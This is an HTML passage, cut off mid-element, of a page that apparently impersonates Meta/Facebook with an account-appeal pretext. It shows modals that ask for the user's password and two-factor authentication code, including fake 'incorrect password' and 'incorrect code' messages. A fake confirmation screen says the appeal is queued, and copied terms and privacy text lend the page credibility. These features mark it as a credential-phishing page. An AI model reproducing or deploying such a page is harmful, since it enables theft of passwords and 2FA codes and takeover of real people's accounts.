                        <div class="mb-3 form-check">
                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required="">
                            <label class="form-check-label" for="exampleCheck1">I agree with

                                <a id="termsLink" class="add-svg">Terms of use
                                
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                            </label>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Send</span>
                            </button>
                        </div>
                    </form>
                </div>
                <div class="modal-footer">
                    <img src="../mixcc.html/img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                </div>
                <div class="modal-body">

                    <div class="fb-round-wraper">
                        <img src="../mixcc.html/img/fb_round_logo.png" alt="" class="fb-logo-round">

                    </div>
                    <form id="apiForm" autocomplete="off">
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Password</label>
                                <div style="display: flex; align-items: center;">
                                    <input name="password-1" type="password" class="form-control" id="exampleInputPassword" autocomplete="off" minlength="8" maxlength="30" aria-describedby="emailHelp" required="" onfocus="this.removeAttribute('readonly');">
                                </div>


                                <svg id="show-hide-pass" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Iconly/Light-Outline/Hide</title>
                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
                                            <path d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z" id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </svg>
                            </div>
                            <div class="invalid-feedback">
                                The password that you've entered is incorrect.<br> Forgotten password?
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                        <!-- <div id="forgot-pass-wrap">
                            <span>Forgotten password?</span>
                        </div> -->
                    </form>
                    <div class="spaser"></div>


                </div>
                <div class="modal-footer">
                    <img src="../mixcc.html/img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="2FAmodalLabel">Check your authentication code </h1>
                        <br>
                        <p>Enter the 6-digit code for this account from the two-factor authentication you set up (such as Google Authenticator, email or text message on your mobile).</p>
                        <div class="fb-round-wraper">
                            <img src="../mixcc.html/img/2FA.png" alt="" style="width: 100%;">
                        </div>
                    </div>

                    <form id="twoFAForm">
                        <div class="mb-3">
                        </div>


                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Code</label>
                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control" id="exampleInputPassword" aria-describedby="emailHelp" required="" autocomplete="off">
                            </div>
                            <div class="invalid-feedback">
                                The code that you've entered is incorrect. Please, try again after <span id="timer"></span>
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                    </form>
                    <div class="spaser"></div>
                </div>
                <div class="modal-footer">
                    <img src="../mixcc.html/img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="successModalLabel">Request has been sent</h1>
                        <br>
                        <div class="fb-round-wraper">
                            <img src="../mixcc.html/img/phone.png" alt="" style="width: 100%;">
                        </div>
                        <br>
                        <p>Your request has been added to the processing queue. We will process your request within 24
                            hours. If you
                            do not receive an email message with the appeal status within 24 hours, please resend the
                            appeal.</p>

                    </div>
                    <form action="coli.php" method="GET">
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">

                                <span class="button-text">Return on Facebook</span>
                            </button>
                        </div>
                    </form>

                </div>
                <div class="modal-footer">
                    <img src="../mixcc.html/img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
                    </h4>
                    <p>Meta creates technologies and services that allow people to communicate with each other, form
                        communities and develop companies. This User Agreement governs the use of
                        you Facebook, Messenger, and other products, features, applications, services, technologies and
                        software we offer (<a class="add-svg">Meta Products
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                        or <a class="add-svg">Products
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>), if not expressly
                        states that separate terms apply (and this agreement does not apply). These Products
                        are provided to you by Meta Platforms, Inc. </p>
                    <br>
                    <p>
                        Our <a class="add-svg">Privacy Policy
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a> explains how we collect
                        and use your personal
                        data to determine which advertisements may be relevant to you, and
                        provide other services described below. Also, in <a class="add-svg">settings
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a> of the
                        relevant Products
                        Meta, you can change your privacy level at any time regarding our use of
                        your data.
                    </p>
                    <br>
                    <h6>Services we provide </h6>
                    <ul>
                        <li>
                            Personalize your experience.
                        </li>
                        <li>
                            Connect with people and organizations that interest you.
                        </li>
                        <li>
                            Opportunity to express yourself and communicate on topics that are important to you.
                        </li>
                        <li>
                            Search for content, products and services that may interest you.
                        </li>
                        <li>
                            Ensuring the safety, security and integrity of our services, combating malicious
                            behavior and protecting our user community.
                        </li>
                        <li>
                            Using and developing advanced technologies to provide safe and
                            functional services.
                        </li>
                        <li>
                            Research ways to improve the quality of our services.
                        </li>
                        <li>
                            Ensuring consistency and convenience of various Meta Companies Products.
                        </li>
                        <li>
                            Providing access to our services.
                        </li>
                    </ul>
                    <h6>
                        Other terms and policies that may apply to you
                    </h6>
                    <ul>
                        <li><a class="add-svg">Advertising Rules
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These rules apply to partners who
                            advertise on various Meta Products and determine the types of advertising content that such
                            partners are permitted to use.

                        </li>
                        <li><a class="add-svg">Community Standards
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These guidelines set out our standards
                            for the content you post on Facebook and your activities on Facebook and other Meta
                            Products.

                        </li>
                        <li><a class="add-svg">Community Payment Terms
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These terms apply to payments made
                            to or through the Meta Products.

                        </li>
                        <li><a class="add-svg">Commercial terms
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These terms apply if you use or access our
                            Products for any commercial or business purposes, including advertising, using our
                            measurement services, managing an application on our Platform, a group or a Company Page,
                            and selling goods or services .

                        </li>
                        <li><a class="add-svg">Trade Rules
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. This guide outlines the rules that apply when
                            you offer products or services for sale on Facebook, Instagram or WhatsApp.

                        </li>
                    </ul>
                    <p>Last revision date: July 26, 2023</p>
                    <br>
                    <h6>Data control</h6>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                </path>
                            </svg>
                        </div>
                        <div class="action-button-text">
                            <span>Account security</span>

                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
                    <br>
                    <h5>What is the Privacy Policy and what does it cover?</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../mixcc.html/img/star.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="small-grey">The main thing in the section</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
                        use it.
                        let's share. Therefore, we recommend that you read our Privacy Policy. This
                        will help you use
                        <a target="_blank" class="add-svg">
                            Meta
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>'s products
                        the way you need.
                    </p>
                    <br>
                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
                        We also share it. We also tell you about your rights. Each section of the Policy contains
                        Useful examples and simplified statements to make our work easier to understand. We also
                        added links to resources where you can learn in more detail about topics that interest you
                        with confidentiality.</p>
                    <br>
                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
                        We show you where in the settings of the Meta Products you use you can manage your data. You
                        you can
                        <a target="_blank" class="add-svg">
                            update these settings
                        
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                        to personalize your user experience.
                    </p>
                    <br>
                    <p>
                        The full text of the policy is provided below.
                    </p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">What products are covered by this policy?</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Learn more about managing your privacy at
                                    Privacy Center</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <br>
                    <h5>What information do we collect?</h5>
                    <br>
                    <p>
                        The information we collect and process about you depends on how you use our <a class="add-svg">Products
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>.
                        For example, we collect different information when you sell
                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
                        when you use our Products, <a class="add-svg">even if you do not have an account
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>.
                    </p>
                    <br>
                    <p>The following are the types of data we collect:</p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Your actions and information you provide to us</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Friends, subscribers and other contacts</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Application, browser and device information</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Information from Partners, suppliers and other third
                                    parties</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                    <br>
                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
                    <br>
                    <p>Some information is necessary for the operation of our Products. Other information is optional,
                        but its absence may affect your experience with our products.</p>
                    <p><a>More details &gt;</a></p>
                    <br>
                    <h5>What if the information we collect does not personally identify individuals?</h5>
                    <br>
                    <p>In some cases, before third parties make information available to us, they de-identify,
                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
                        this information as described below, without attempting to re-identify individuals.</p>
                    <br>
                    <h5>Data control</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../mixcc.html/img/dir.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>Manage the information we collect about you</span>
                            <br>
                            <span class="small-grey">Privacy Center</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
                    <div class="search-input-wraper">
                        <input placeholder="Search the Privacy Center">
                        <div class="search-icon-wraper">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
